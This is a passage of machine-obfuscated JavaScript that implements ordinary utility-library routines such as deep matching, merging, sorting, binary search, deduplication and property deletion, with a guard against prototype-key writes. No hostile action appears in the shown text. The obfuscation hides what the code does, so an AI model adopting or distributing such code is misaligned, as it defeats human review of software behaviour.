_0x1f3ab2=_0xa00007['constructor'],_0x286180=_0x3adfde['constructor'];_0x42c3d1['sydTt'](_0x1f3ab2,_0x286180)||!_0x42c3d1['FVsuh'](_0x42c3d1['cZyaH'],_0xa00007)||!_0x42c3d1['aFKEi'](_0x42c3d1['cZyaH'],_0x3adfde)||_0x42c3d1['lrWjm']==typeof _0x1f3ab2&&_0x1f3ab2 instanceof _0x1f3ab2&&_0x42c3d1['lrWjm']==typeof _0x286180&&_0x42c3d1['NiCBs'](_0x286180,_0x286180)||(_0xe05a5=!0x1);}return _0x123c97['delete'](_0xa00007),_0x123c97['delete'](_0x3adfde),_0xe05a5;}(_0x1cc460,_0x219380,_0x4073f4,_0xc90680,_0x1a3da2,_0x1eb25b);}(_0x169553,_0x2c11a4,_0x39e1d2,_0x383c40,_0x5005e1,_0x2031e4));}function _0x40a67a(_0x1869aa,_0x2df852,_0x3e6317,_0x2461a0){var _0x3476e5=_0x572439['THGMb']['split']('|'),_0x11328e=0x0;while(!![]){switch(_0x3476e5[_0x11328e++]){case'0':if(_0x572439['bCRGC'](null,_0x1869aa))return!_0x527d43;continue;case'1':var _0x49bd34=_0x3e6317['length'],_0x527d43=_0x49bd34,_0x439aef=!_0x2461a0;continue;case'2':for(;_0x572439['qjwGK'](++_0x49bd34,_0x527d43);){var _0x12dc60=(_0x29076e=_0x3e6317[_0x49bd34])[0x0],_0x2b0774=_0x1869aa[_0x12dc60],_0x1761c2=_0x29076e[0x1];if(_0x439aef&&_0x29076e[0x2]){if(_0x572439['Prlpg'](void 0x0,_0x2b0774)&&!_0x572439['knABb'](_0x12dc60,_0x1869aa))return!0x1;}else{var _0x27fee3=new _0x38d15d();if(_0x2461a0)var _0x2da45d=_0x572439['DWoOB'](_0x2461a0,_0x2b0774,_0x1761c2,_0x12dc60,_0x1869aa,_0x2df852,_0x27fee3);if(!(_0x572439['mgOaQ'](void 0x0,_0x2da45d)?_0x5005e1(_0x1761c2,_0x2b0774,0x3,_0x2461a0,_0x27fee3):_0x2da45d))return!0x1;}}continue;case'3':for(_0x1869aa=_0x572439['KrbWv'](_0x124955,_0x1869aa);_0x49bd34--;){var _0x29076e=_0x3e6317[_0x49bd34];if(_0x439aef&&_0x29076e[0x2]?_0x572439['pwqil'](_0x29076e[0x1],_0x1869aa[_0x29076e[0x0]]):!(_0x29076e[0x0]in _0x1869aa))return!0x1;}continue;case'4':return!0x0;}break;}}function _0x4bbecb(_0x2cb673){return!(!_0x30f177(_0x2cb673)||(_0x4eb755=_0x2cb673,_0x1eed5a&&_0x572439['goudX'](_0x1eed5a,_0x4eb755)))&&(_0x572439['GfhcE'](_0x518fce,_0x2cb673)?_0x6fe52:_0x463a22)['test'](_0x5a9298(_0x2cb673));var _0x4eb755;}function _0x2b2e35(_0x35f0e8){return _0x54abbc['TSvxh']('function',typeof _0x35f0e8)?_0x35f0e8:null==_0x35f0e8?_0x1202a1:_0x54abbc['XLfTY']('object',typeof _0x35f0e8)?_0x54abbc['iProl'](_0x238926,_0x35f0e8)?_0x54abbc['UIGNg'](_0x72145f,_0x35f0e8[0x0],_0x35f0e8[0x1]):_0x54abbc['BJJEs'](_0x13a973,_0x35f0e8):_0x54abbc['smKCR'](_0x34759d,_0x35f0e8);}function _0x38c3a4(_0x2adc2c){if(!_0x54abbc['smKCR'](_0x5b0273,_0x2adc2c))return _0x54abbc['iProl'](_0x2f6405,_0x2adc2c);var _0x2c58ce=[];for(var _0x5279d8 in _0x54abbc['LXsZm'](_0x124955,_0x2adc2c))_0x5c22c3['call'](_0x2adc2c,_0x5279d8)&&_0x54abbc['otsgE']('constructor',_0x5279d8)&&_0x2c58ce['push'](_0x5279d8);return _0x2c58ce;}function _0x3cb006(_0x3b637c){var _0xa73915=_0x54abbc['eKKxK']['split']('|'),_0x1fafa1=0x0;while(!![]){switch(_0xa73915[_0x1fafa1++]){case'0':for(var _0x4e8aa5 in _0x3b637c)(_0x54abbc['otsgE'](_0x54abbc['ZPXsp'],_0x4e8aa5)||!_0x34a2bc&&_0x5c22c3['call'](_0x3b637c,_0x4e8aa5))&&_0x22a93c['push'](_0x4e8aa5);continue;case'1':var _0x57151f={'iFuNb':function(_0x8308cd,_0x272b32){return _0x8308cd(_0x272b32);}};continue;case'2':if(!_0x30f177(_0x3b637c))return function(_0x3c02bd){var _0x51180c=[];if(null!=_0x3c02bd){for(var _0xc9c671 in _0x57151f['iFuNb'](_0x124955,_0x3c02bd))_0x51180c['push'](_0xc9c671);}return _0x51180c;}(_0x3b637c);continue;case'3':var _0x34a2bc=_0x5b0273(_0x3b637c),_0x22a93c=[];continue;case'4':return _0x22a93c;}break;}}function _0x5bb262(_0x5a7a96,_0x2b8b51){return _0x572439['qISUy'](_0x5a7a96,_0x2b8b51);}function _0x52483f(_0x4a272d,_0x539180){var _0xf47542=-0x1,_0x37bc96=_0x572439['iTxTp'](_0xf1ccf5,_0x4a272d)?_0x572439['jRLih'](_0x248bfd,_0x4a272d['length']):[];return _0x572439['PrMZq'](_0x59ec8e,_0x4a272d,function(_0xf52db2,_0xb870ee,_0x6dbd4f){_0x37bc96[++_0xf47542]=_0x539180(_0xf52db2,_0xb870ee,_0x6dbd4f);}),_0x37bc96;}function _0x13a973(_0x2d3c0f){var _0x2cc5ba=_0x3db0be(_0x2d3c0f);return _0x54abbc['Rqquu'](0x1,_0x2cc5ba['length'])&&_0x2cc5ba[0x0][0x2]?_0x54abbc['jsqMD'](_0x9ccf81,_0x2cc5ba[0x0][0x0],_0x2cc5ba[0x0][0x1]):function(_0x38d9e6){return _0x38d9e6===_0x2d3c0f||_0x40a67a(_0x38d9e6,_0x2d3c0f,_0x2cc5ba);};}function _0x72145f(_0x39e0c3,_0x3f2f01){var _0x1134d8={'mNgwA':function(_0x25e2d9,_0x2099e3,_0x339e6f){return _0x572439['vgkny'](_0x25e2d9,_0x2099e3,_0x339e6f);},'gGQUy':function(_0x2abc25,_0x16f790){return _0x572439['YRZJP'](_0x2abc25,_0x16f790);},'aYcNu':function(_0x3827b3,_0x6af15d,_0x2cfd47){return _0x572439['IQWBX'](_0x3827b3,_0x6af15d,_0x2cfd47);},'bYnHx':function(_0x9772b2,_0xfc6383,_0xfd36bf,_0x5c4af3){return _0x572439['AdaMk'](_0x9772b2,_0xfc6383,_0xfd36bf,_0x5c4af3);}};return _0x579f85(_0x39e0c3)&&_0x572439['hDkaB'](_0x109751,_0x3f2f01)?_0x572439['BXlmv'](_0x9ccf81,_0x3e5b6f(_0x39e0c3),_0x3f2f01):function(_0x33decd){var _0x3ef6ac=_0x1134d8['mNgwA'](_0x23bfa7,_0x33decd,_0x39e0c3);return _0x1134d8['gGQUy'](void 0x0,_0x3ef6ac)&&_0x1134d8['gGQUy'](_0x3ef6ac,_0x3f2f01)?_0x1134d8['aYcNu'](_0x53ab95,_0x33decd,_0x39e0c3):_0x1134d8['bYnHx'](_0x5005e1,_0x3f2f01,_0x3ef6ac,0x3);};}function _0xfb1358(_0x3af6e2,_0x3b3b11,_0xab9552,_0x521a67,_0x296501){_0x54abbc['IusJo'](_0x3af6e2,_0x3b3b11)&&_0xd923e2(_0x3b3b11,function(_0x5f0247,_0x5033ab){var _0x2adcf8={'sOswU':function(_0x3119a3,_0x345f96,_0x38af6c){return _0x572439['uzFro'](_0x3119a3,_0x345f96,_0x38af6c);},'TLxNx':function(_0x39ca5a,_0x32b031,_0x13cf11,_0x6fc18){return _0x572439['YwsDy'](_0x39ca5a,_0x32b031,_0x13cf11,_0x6fc18);},'vSwCN':function(_0x3397d1,_0x414a4f,_0x49d467,_0x539184,_0x564c62,_0x40df4e,_0x140f36){return _0x572439['PwJGX'](_0x3397d1,_0x414a4f,_0x49d467,_0x539184,_0x564c62,_0x40df4e,_0x140f36);},'SXZiS':function(_0x2949fa,_0x6a2de2){return _0x572439['Slusf'](_0x2949fa,_0x6a2de2);},'qmbWO':function(_0x17dd91,_0xdb9f3f){return _0x572439['QHJBy'](_0x17dd91,_0xdb9f3f);},'eDuhC':function(_0x1582cb,_0x36f08e){return _0x572439['cAJVy'](_0x1582cb,_0x36f08e);},'DxQLM':function(_0x3b9654,_0x188047){return _0x572439['YySWK'](_0x3b9654,_0x188047);},'YrXqU':function(_0x2dab86,_0x3b4d7c){return _0x572439['RNNwN'](_0x2dab86,_0x3b4d7c);},'DRRin':function(_0x5a3e8d,_0x17fda7){return _0x5a3e8d(_0x17fda7);},'KQeOM':function(_0x2d794b,_0x396a84){return _0x572439['jRLih'](_0x2d794b,_0x396a84);},'Zsqfv':function(_0x3ea4d0,_0x41d4e6){return _0x3ea4d0(_0x41d4e6);},'QxEKb':function(_0x3b7297,_0x124bec,_0x3b43c7){return _0x3b7297(_0x124bec,_0x3b43c7);},'IWoga':function(_0x99b288,_0x4b61e2){return _0x99b288(_0x4b61e2);},'IvXcq':function(_0x42647b,_0x1dda16){return _0x572439['KrbWv'](_0x42647b,_0x1dda16);},'EUvWG':function(_0x4de003,_0x4c70d8){return _0x4de003(_0x4c70d8);},'tNkrP':function(_0x35126d,_0x5e220b,_0x1b1b31,_0x1a4f94,_0x39534d,_0x300377){return _0x572439['qYIfB'](_0x35126d,_0x5e220b,_0x1b1b31,_0x1a4f94,_0x39534d,_0x300377);},'VNUpb':function(_0x5e37f8,_0x33a489,_0x2d7a2b,_0x5124a8){return _0x572439['kgnXi'](_0x5e37f8,_0x33a489,_0x2d7a2b,_0x5124a8);}};if(_0x296501||(_0x296501=new _0x38d15d()),_0x572439['BUHRS'](_0x30f177,_0x5f0247))!function(_0x388b9f,_0x1b6879,_0x1bb1ce,_0x54468d,_0x3f397d,_0x51a2bb,_0x468207){var _0x11591b=_0x2adcf8['sOswU'](_0x1b94de,_0x388b9f,_0x1bb1ce),_0x20e282=_0x2adcf8['sOswU'](_0x1b94de,_0x1b6879,_0x1bb1ce),_0xa16682=_0x468207['get'](_0x20e282);if(_0xa16682)return void _0x2adcf8['TLxNx'](_0x59152f,_0x388b9f,_0x1bb1ce,_0xa16682);var _0x229adf=_0x51a2bb?_0x2adcf8['vSwCN'](_0x51a2bb,_0x11591b,_0x20e282,_0x1bb1ce+'',_0x388b9f,_0x1b6879,_0x468207):void 0x0,_0x26201b=_0x2adcf8['SXZiS'](void 0x0,_0x229adf);if(_0x26201b){var _0x13bb64=_0x2adcf8['qmbWO'](_0x238926,_0x20e282),_0x467214=!_0x13bb64&&_0x2adcf8['eDuhC'](_0x3f70b2,_0x20e282),_0x15de00=_0x2adcf8['DxQLM'](!_0x13bb64,!_0x467214)&&_0x17f53e(_0x20e282);_0x229adf=_0x20e282,_0x2adcf8['YrXqU'](_0x13bb64,_0x467214)||_0x15de00?_0x2adcf8['DRRin'](_0x238926,_0x11591b)?_0x229adf=_0x11591b:_0x2adcf8['KQeOM'](_0x4a0c30,_0x11591b)?_0x229adf=_0x2adcf8['Zsqfv'](_0x5145bf,_0x11591b):_0x467214?(_0x26201b=!0x1,_0x229adf=_0x2adcf8['sOswU'](_0x3da646,_0x20e282,!0x0)):_0x15de00?(_0x26201b=!0x1,_0x229adf=_0x2adcf8['QxEKb'](_0x50db23,_0x20e282,!0x0)):_0x229adf=[]:_0x2adcf8['IWoga'](_0x4d00ae,_0x20e282)||_0x2adcf8['Zsqfv'](_0xf11f63,_0x20e282)?(_0x229adf=_0x11591b,_0xf11f63(_0x11591b)?_0x229adf=_0x2adcf8['IvXcq'](_0x3b5751,_0x11591b):_0x2adcf8['IWoga'](_0x30f177,_0x11591b)&&!_0x2adcf8['IWoga'](_0x518fce,_0x11591b)||(_0x229adf=_0x2adcf8['EUvWG'](_0x4f361f,_0x20e282))):_0x26201b=!0x1;}_0x26201b&&(_0x468207['set'](_0x20e282,_0x229adf),_0x2adcf8['tNkrP'](_0x3f397d,_0x229adf,_0x20e282,_0x54468d,_0x51a2bb,_0x468207),_0x468207['delete'](_0x20e282)),_0x2adcf8['VNUpb'](_0x59152f,_0x388b9f,_0x1bb1ce,_0x229adf);}(_0x3af6e2,_0x3b3b11,_0x5033ab,_0xab9552,_0xfb1358,_0x521a67,_0x296501);else{var _0x5c8547=_0x521a67?_0x521a67(_0x572439['rFwJo'](_0x1b94de,_0x3af6e2,_0x5033ab),_0x5f0247,_0x572439['itqvQ'](_0x5033ab,''),_0x3af6e2,_0x3b3b11,_0x296501):void 0x0;_0x572439['LQKdw'](void 0x0,_0x5c8547)&&(_0x5c8547=_0x5f0247),_0x572439['HwDda'](_0x59152f,_0x3af6e2,_0x5033ab,_0x5c8547);}},_0x2a1062);}function _0x7e73e4(_0x2e4433,_0x1e68fe){var _0x53e588=_0x2e4433['length'];if(_0x53e588)return _0x572439['IQWBX'](_0x5037f7,_0x1e68fe+=_0x572439['kzPTr'](_0x1e68fe,0x0)?_0x53e588:0x0,_0x53e588)?_0x2e4433[_0x1e68fe]:void 0x0;}function _0x38ba17(_0x311b80,_0x25c24b,_0x3f6a3f){var _0x37e1d7={'vqZjU':function(_0x347076,_0xbe4aff){return _0x54abbc['uSKnA'](_0x347076,_0xbe4aff);},'ZYUgc':function(_0x354188,_0xf6acfe){return _0x54abbc['EdzsL'](_0x354188,_0xf6acfe);},'mGRyG':function(_0x44c7c5,_0x6f9654){return _0x54abbc['ZxUxh'](_0x44c7c5,_0x6f9654);}};_0x25c24b=_0x25c24b['length']?_0x54abbc['gwKcG'](_0x58fbce,_0x25c24b,function(_0x2a31aa){var _0x528515={'zEAfE':function(_0x6c3cd,_0x201d40,_0x3e449d){return _0x572439['zjSfQ'](_0x6c3cd,_0x201d40,_0x3e449d);},'zWrUp':function(_0x1ea163,_0x3f5f58){return _0x572439['VinwC'](_0x1ea163,_0x3f5f58);}};return _0x572439['hDkaB'](_0x238926,_0x2a31aa)?function(_0x54f3ce){return _0x528515['zEAfE'](_0x336884,_0x54f3ce,_0x528515['zWrUp'](0x1,_0x2a31aa['length'])?_0x2a31aa[0x0]:_0x2a31aa);}:_0x2a31aa;}):[_0x1202a1];var _0x1bde2f=-0x1;return _0x25c24b=_0x58fbce(_0x25c24b,_0x4aa165(_0x407945())),function(_0x2cade4,_0x578ba0){var _0x3c6926=_0x2cade4['length'];for(_0x2cade4['sort'](_0x578ba0);_0x3c6926--;)_0x2cade4[_0x3c6926]=_0x2cade4[_0x3c6926]['value'];return _0x2cade4;}(_0x54abbc['klmLU'](_0x52483f,_0x311b80,function(_0x505ff7,_0x20bb54,_0x3ea3f9){var _0x253415={'fwOEJ':function(_0x39e59e,_0x30070f){return _0x572439['BBAEd'](_0x39e59e,_0x30070f);}};return{'criteria':_0x572439['BXlmv'](_0x58fbce,_0x25c24b,function(_0x599b2d){return _0x253415['fwOEJ'](_0x599b2d,_0x505ff7);}),'index':++_0x1bde2f,'value':_0x505ff7};}),function(_0x52bd14,_0x18adcb){var _0x34fbf6={'IaYGa':function(_0x2f6ccc,_0x74e5b0){return _0x37e1d7['vqZjU'](_0x2f6ccc,_0x74e5b0);},'qwOIO':function(_0x15fa78,_0x2967de,_0x529022){return _0x15fa78(_0x2967de,_0x529022);},'DSvPo':function(_0x15ee89,_0x1190a1){return _0x37e1d7['ZYUgc'](_0x15ee89,_0x1190a1);},'DVzmt':function(_0x49e9f9,_0x17b276){return _0x49e9f9==_0x17b276;},'PQVeD':function(_0x4d2947,_0x53089f){return _0x37e1d7['mGRyG'](_0x4d2947,_0x53089f);}};return function(_0x58b5c1,_0x2329e0,_0x1bf215){var _0x1dfcdb=-0x1,_0x269672=_0x58b5c1['criteria'],_0x599295=_0x2329e0['criteria'],_0x15c88a=_0x269672['length'],_0x407adb=_0x1bf215['length'];for(;_0x34fbf6['IaYGa'](++_0x1dfcdb,_0x15c88a);){var _0x1ddd4f=_0x34fbf6['qwOIO'](_0x1d311e,_0x269672[_0x1dfcdb],_0x599295[_0x1dfcdb]);if(_0x1ddd4f){if(_0x1dfcdb>=_0x407adb)return _0x1ddd4f;var _0x446dcc=_0x1bf215[_0x1dfcdb];return _0x34fbf6['DSvPo'](_0x1ddd4f,_0x34fbf6['DVzmt']('desc',_0x446dcc)?-0x1:0x1);}}return _0x34fbf6['PQVeD'](_0x58b5c1['index'],_0x2329e0['index']);}(_0x52bd14,_0x18adcb,_0x3f6a3f);});}function _0x28eb17(_0x239750,_0x3002c6,_0x301c4b){for(var _0x2ffd25=-0x1,_0x131ed6=_0x3002c6['length'],_0x824a29={};++_0x2ffd25<_0x131ed6;){var _0x3b9e86=_0x3002c6[_0x2ffd25],_0x37f842=_0x572439['BXlmv'](_0x336884,_0x239750,_0x3b9e86);_0x572439['eXvlO'](_0x301c4b,_0x37f842,_0x3b9e86)&&_0xcdd0c7(_0x824a29,_0x572439['LQbvG'](_0x2d6b72,_0x3b9e86,_0x239750),_0x37f842);}return _0x824a29;}function _0x5715a3(_0x49d176,_0x563707,_0x19d49d,_0x164216){var _0x45556e=_0x164216?_0xc67f61:_0x13dfeb,_0x61b769=-0x1,_0x21e757=_0x563707['length'],_0x5eceb1=_0x49d176;for(_0x49d176===_0x563707&&(_0x563707=_0x5145bf(_0x563707)),_0x19d49d&&(_0x5eceb1=_0x572439['gOFkL'](_0x58fbce,_0x49d176,_0x4aa165(_0x19d49d)));++_0x61b769<_0x21e757;)for(var _0x1612d1=0x0,_0x196457=_0x563707[_0x61b769],_0xc392f2=_0x19d49d?_0x19d49d(_0x196457):_0x196457;_0x572439['ICvsv'](_0x1612d1=_0x572439['hzhnd'](_0x45556e,_0x5eceb1,_0xc392f2,_0x1612d1,_0x164216),-0x1);)_0x572439['pwqil'](_0x5eceb1,_0x49d176)&&_0x2960ec['call'](_0x5eceb1,_0x1612d1,0x1),_0x2960ec['call'](_0x49d176,_0x1612d1,0x1);return _0x49d176;}function _0x330851(_0x529f56,_0x2ea8d2){for(var _0x163c98=_0x529f56?_0x2ea8d2['length']:0x0,_0x3c9e12=_0x163c98-0x1;_0x163c98--;){var _0xedbaa=_0x2ea8d2[_0x163c98];if(_0x54abbc['TQQlp'](_0x163c98,_0x3c9e12)||_0x54abbc['DseRw'](_0xedbaa,_0x3ba683)){var _0x3ba683=_0xedbaa;_0x54abbc['ggSrp'](_0x5037f7,_0xedbaa)?_0x2960ec['call'](_0x529f56,_0xedbaa,0x1):_0x54abbc['eErnp'](_0x5c9ea1,_0x529f56,_0xedbaa);}}return _0x529f56;}function _0x1abdc6(_0xb659a9,_0xe2f71){return _0x54abbc['yDjpW'](_0xb659a9,_0x54abbc['qEKtz'](_0xa36c30,_0x54abbc['lktQp'](_0x2327b6)*_0x54abbc['bLJmt'](_0x54abbc['ZxUxh'](_0xe2f71,_0xb659a9),0x1)));}function _0x26e4d1(_0x17a68b,_0x1d1ee8){var _0x2b1cd2='';if(!_0x17a68b||_0x572439['Dvpxf'](_0x1d1ee8,0x1)||_0x572439['maoVr'](_0x1d1ee8,0x1fffffffffffff))return _0x2b1cd2;do{_0x572439['cJxNR'](_0x1d1ee8,0x2)&&(_0x2b1cd2+=_0x17a68b),(_0x1d1ee8=_0x572439['BUHRS'](_0xa36c30,_0x572439['cbTAc'](_0x1d1ee8,0x2)))&&(_0x17a68b+=_0x17a68b);}while(_0x1d1ee8);return _0x2b1cd2;}function _0x3222d8(_0x33604d,_0x31362e){return _0x54abbc['UIGNg'](_0x5bdefd,_0x54abbc['AXfOR'](_0x3dc76f,_0x33604d,_0x31362e,_0x1202a1),_0x54abbc['MxeCx'](_0x33604d,''));}function _0x443562(_0x317f15){return _0x54abbc['nDUmq'](_0x4617fc,_0x26d9d3(_0x317f15));}function _0x5031ce(_0x53427a,_0x2c259a){var _0x2b8bfa=_0x54abbc['LXsZm'](_0x26d9d3,_0x53427a);return _0x54abbc['ratEG'](_0x59c4f4,_0x2b8bfa,_0x4b8c72(_0x2c259a,0x0,_0x2b8bfa['length']));}function _0xcdd0c7(_0x278ed5,_0x4abe13,_0x5ecd1d,_0x2c6512){if(!_0x30f177(_0x278ed5))return _0x278ed5;for(var _0x501081=-0x1,_0x48a1f2=(_0x4abe13=_0x572439['ZwGsv'](_0x2d6b72,_0x4abe13,_0x278ed5))['length'],_0x53cb6b=_0x572439['fsNja'](_0x48a1f2,0x1),_0x1db8ae=_0x278ed5;_0x572439['kfArv'](null,_0x1db8ae)&&_0x572439['qISUy'](++_0x501081,_0x48a1f2);){var _0x2732b6=_0x572439['QWJxD'](_0x3e5b6f,_0x4abe13[_0x501081]),_0x17f228=_0x5ecd1d;if(_0x572439['WnOtp'](_0x572439['XLRAI'],_0x2732b6)||_0x572439['kPTwk'](_0x572439['uqaXY'],_0x2732b6)||_0x572439['wzATw']('prototype',_0x2732b6))return _0x278ed5;if(_0x501081!=_0x53cb6b){var _0x410193=_0x1db8ae[_0x2732b6];_0x572439['YRZJP'](void 0x0,_0x17f228=_0x2c6512?_0x572439['xoZyq'](_0x2c6512,_0x410193,_0x2732b6,_0x1db8ae):void 0x0)&&(_0x17f228=_0x572439['UhbOu'](_0x30f177,_0x410193)?_0x410193:_0x5037f7(_0x4abe13[_0x572439['itqvQ'](_0x501081,0x1)])?[]:{});}_0x572439['AdaMk'](_0x2f9562,_0x1db8ae,_0x2732b6,_0x17f228),_0x1db8ae=_0x1db8ae[_0x2732b6];}return _0x278ed5;}var _0x275f82=_0x505a11?function(_0x564078,_0x22313f){return _0x505a11['set'](_0x564078,_0x22313f),_0x564078;}:_0x1202a1,_0x1b919b=_0x29594b?function(_0x314873,_0x2af7a6){return _0x29594b(_0x314873,'toString',{'configurable':!0x0,'enumerable':!0x1,'value':_0x572439['MupvC'](_0x49f15d,_0x2af7a6),'writable':!0x0});}:_0x1202a1;function _0x56177b(_0x49293a){return _0x54abbc['FQenr'](_0x59c4f4,_0x54abbc['PCAtI'](_0x26d9d3,_0x49293a));}function _0x2ac0ff(_0xc4fd03,_0x450e01,_0x41924c){var _0x4327ea=-0x1,_0x5a5726=_0xc4fd03['length'];_0x572439['qjwGK'](_0x450e01,0x0)&&(_0x450e01=_0x572439['nshtK'](-_0x450e01,_0x5a5726)?0x0:_0x572439['TDgiy'](_0x5a5726,_0x450e01)),_0x572439['RlBuU'](_0x41924c=_0x572439['dukOp'](_0x41924c,_0x5a5726)?_0x5a5726:_0x41924c,0x0)&&(_0x41924c+=_0x5a5726),_0x5a5726=_0x572439['maoVr'](_0x450e01,_0x41924c)?0x0:_0x572439['amtOl'](_0x572439['nEBzV'](_0x41924c,_0x450e01),0x0),_0x450e01>>>=0x0;for(var _0x4af44e=_0x572439['Tnkwa'](_0x248bfd,_0x5a5726);_0x572439['qISUy'](++_0x4327ea,_0x5a5726);)_0x4af44e[_0x4327ea]=_0xc4fd03[_0x4327ea+_0x450e01];return _0x4af44e;}function _0x4e3e8c(_0xab8b14,_0x45c5ff){var _0x1590eb;return _0x572439['tijeN'](_0x59ec8e,_0xab8b14,function(_0x47af89,_0x1dd4ed,_0x18c5da){return!(_0x1590eb=_0x45c5ff(_0x47af89,_0x1dd4ed,_0x18c5da));}),!!_0x1590eb;}function _0x2a23ae(_0xe65c97,_0x549dc9,_0x5e21af){var _0x2ad9ab=0x0,_0xd43684=_0x54abbc['EVCMS'](null,_0xe65c97)?_0x2ad9ab:_0xe65c97['length'];if(_0x54abbc['jmIcB']('number',typeof _0x549dc9)&&_0x549dc9===_0x549dc9&&_0xd43684<=0x7fffffff){for(;_0x2ad9ab<_0xd43684;){var _0xfeda4a=_0x54abbc['tbEDT'](_0x54abbc['NDnwd'](_0x2ad9ab,_0xd43684),0x1),_0xa0b45c=_0xe65c97[_0xfeda4a];_0x54abbc['Mviry'](null,_0xa0b45c)&&!_0x54abbc['ggSrp'](_0x1f303a,_0xa0b45c)&&(_0x5e21af?_0xa0b45c<=_0x549dc9:_0xa0b45c<_0x549dc9)?_0x2ad9ab=_0x54abbc['BlIUv'](_0xfeda4a,0x1):_0xd43684=_0xfeda4a;}return _0xd43684;}return _0x54abbc['JpGMq'](_0x12fd04,_0xe65c97,_0x549dc9,_0x1202a1,_0x5e21af);}function _0x12fd04(_0x118ec9,_0x2d4e2b,_0x47524f,_0x16c19d){var _0x11ac02=0x0,_0x28d3e7=null==_0x118ec9?0x0:_0x118ec9['length'];if(_0x572439['PYaoI'](0x0,_0x28d3e7))return 0x0;for(var _0x4a84b8=_0x572439['MgWjB'](_0x2d4e2b=_0x572439['gkQCR'](_0x47524f,_0x2d4e2b),_0x2d4e2b),_0x56882d=_0x572439['Slusf'](null,_0x2d4e2b),_0x3af1c7=_0x572439['jRLih'](_0x1f303a,_0x2d4e2b),_0x266ed3=void 0x0===_0x2d4e2b;_0x572439['pFrSF'](_0x11ac02,_0x28d3e7);){var _0xcdc7e3=_0xa36c30(_0x572439['cbTAc'](_0x572439['hwNNC'](_0x11ac02,_0x28d3e7),0x2)),_0x410f2d=_0x572439['gkQCR'](_0x47524f,_0x118ec9[_0xcdc7e3]),_0x1cd39f=_0x572439['zaRyf'](void 0x0,_0x410f2d),_0x3cb71f=null===_0x410f2d,_0x3d76ba=_0x572439['KnCHn'](_0x410f2d,_0x410f2d),_0x377f85=_0x572439['NPlIJ'](_0x1f303a,_0x410f2d);if(_0x4a84b8)var _0x31f460=_0x572439['RNNwN'](_0x16c19d,_0x3d76ba);else _0x31f460=_0x266ed3?_0x3d76ba&&_0x572439['RNNwN'](_0x16c19d,_0x1cd39f):_0x56882d?_0x572439['VRYgQ'](_0x3d76ba,_0x1cd39f)&&(_0x16c19d||!_0x3cb71f):_0x3af1c7?_0x572439['vYMWi'](_0x3d76ba,_0x1cd39f)&&!_0x3cb71f&&_0x572439['RNNwN'](_0x16c19d,!_0x377f85):_0x572439['xhXCp'](!_0x3cb71f,!_0x377f85)&&(_0x16c19d?_0x572439['nGbkn'](_0x410f2d,_0x2d4e2b):_0x572439['qjwGK'](_0x410f2d,_0x2d4e2b));_0x31f460?_0x11ac02=_0x572439['WpuRP'](_0xcdc7e3,0x1):_0x28d3e7=_0xcdc7e3;}return _0x572439['ZwGsv'](_0x1cb769,_0x28d3e7,0xfffffffe);}function _0x110dff(_0x2fa16f,_0x413538){for(var _0x570e32=-0x1,_0xe5bf22=_0x2fa16f['length'],_0x271d33=0x0,_0x3ac91c=[];_0x54abbc['uSKnA'](++_0x570e32,_0xe5bf22);){var _0x17ece8=_0x2fa16f[_0x570e32],_0x3fd62d=_0x413538?_0x54abbc['Dgsfp'](_0x413538,_0x17ece8):_0x17ece8;if(!_0x570e32||!_0x54abbc['aENHK'](_0x343fac,_0x3fd62d,_0x1e80ba)){var _0x1e80ba=_0x3fd62d;_0x3ac91c[_0x271d33++]=_0x54abbc['Yysih'](0x0,_0x17ece8)?0x0:_0x17ece8;}}return _0x3ac91c;}function _0x91fd29(_0x164bea){return _0x54abbc['EVCMS'](_0x54abbc['tmBVd'],typeof _0x164bea)?_0x164bea:_0x54abbc['WLJiU'](_0x1f303a,_0x164bea)?NaN:+_0x164bea;}function _0x28a987(_0x9159e0){var _0x31e4bc='0|3|2|4|1'['split']('|'),_0x2d4c7b=0x0;while(!![]){switch(_0x31e4bc[_0x2d4c7b++]){case'0':if(_0x54abbc['uUfyc'](_0x54abbc['oLBwR'],typeof _0x9159e0))return _0x9159e0;continue;case'1':return _0x54abbc['bsbFv']('0',_0x1ed6f9)&&_0x54abbc['AskIq'](_0x54abbc['MmRZg'](0x1,_0x9159e0),-0x1/0x0)?'-0':_0x1ed6f9;case'2':if(_0x1f303a(_0x9159e0))return _0x595fee?_0x595fee['call'](_0x9159e0):'';continue;case'3':if(_0x54abbc['nDUmq'](_0x238926,_0x9159e0))return _0x54abbc['MxeCx'](_0x54abbc['jdyPq'](_0x58fbce,_0x9159e0,_0x28a987),'');continue;case'4':var _0x1ed6f9=_0x54abbc['NDnwd'](_0x9159e0,'');continue;}break;}}function _0x2732a0(_0xecf26f,_0x5c1b72,_0x52ea0e){var _0x598d73=-0x1,_0x4b14a0=_0xc1052a,_0x204a1a=_0xecf26f['length'],_0x2504cf=!0x0,_0xad1606=[],_0x30a0a3=_0xad1606;if(_0x52ea0e)_0x2504cf=!0x1,_0x4b14a0=_0x507412;else{if(_0x572439['RNEeA'](_0x204a1a,0xc8)){var _0x914201=_0x5c1b72?null:_0x572439['gkQCR'](_0x337f90,_0xecf26f);if(_0x914201)return _0x572439['LGpoG'](_0x3f6715,_0x914201);_0x2504cf=!0x1,_0x4b14a0=_0x5608df,_0x30a0a3=new _0x2bbce0();}else _0x30a0a3=_0x5c1b72?[]:_0xad1606;}_0x3d0c1a:for(;_0x572439['iBayS'](++_0x598d73,_0x204a1a);){var _0x4a294a=_0xecf26f[_0x598d73],_0x1310b7=_0x5c1b72?_0x572439['FgETt'](_0x5c1b72,_0x4a294a):_0x4a294a;if(_0x4a294a=_0x52ea0e||_0x572439['PgBLA'](0x0,_0x4a294a)?_0x4a294a:0x0,_0x2504cf&&_0x572439['PYaoI'](_0x1310b7,_0x1310b7)){for(var _0x3acf3b=_0x30a0a3['length'];_0x3acf3b--;)if(_0x30a0a3[_0x3acf3b]===_0x1310b7)continue _0x3d0c1a;_0x5c1b72&&_0x30a0a3['push'](_0x1310b7),_0xad1606['push'](_0x4a294a);}else _0x572439['AdaMk'](_0x4b14a0,_0x30a0a3,_0x1310b7,_0x52ea0e)||(_0x572439['AvEiS'](_0x30a0a3,_0xad1606)&&_0x30a0a3['push'](_0x1310b7),_0xad1606['push'](_0x4a294a));}return _0xad1606;}function _0x5c9ea1(_0x55cf40,_0x318ac6){return _0x54abbc['EVCMS'](null,_0x55cf40=_0x54abbc['UfesU'](_0x3d0f54,_0x55cf40,_0x318ac6=_0x54abbc['RldAI'](_0x2d6b72,_0x318ac6,_0x55cf40)))||delete _0x55cf40[_0x3e5b6f(_0x54abbc['JWmYD'](_0x5201c1,_0x318ac6))];}function 